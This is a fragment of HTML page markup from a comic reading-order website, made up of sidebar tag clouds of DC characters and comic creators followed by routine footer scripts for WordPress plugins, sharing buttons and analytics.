	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'724',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '724' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 951 queries -->
</body>
</html>